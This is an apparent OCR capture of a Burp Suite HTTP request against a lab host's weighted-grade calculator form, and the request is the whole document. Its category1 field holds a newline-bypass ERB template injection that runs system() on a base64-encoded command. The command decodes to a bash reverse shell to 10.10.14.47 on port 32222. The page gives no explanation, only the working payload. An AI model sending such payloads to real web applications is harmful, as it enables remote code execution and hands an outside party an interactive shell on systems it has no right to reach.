 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 279
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=
a%0A<%25%3dsystem("echo+YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC40Ny8zMjIyMiAwPiYx|+base64+-d+|+bash");%25>1&
grade1=1&weight1=100&category2=N%2FA&grade2=1&weight2=0&category3=N%2FA&grade3=1&weight3=0&category4=N%2FA&
grade4=1&weight4=0&category5=N%2FA&grade5=1&weight5=0S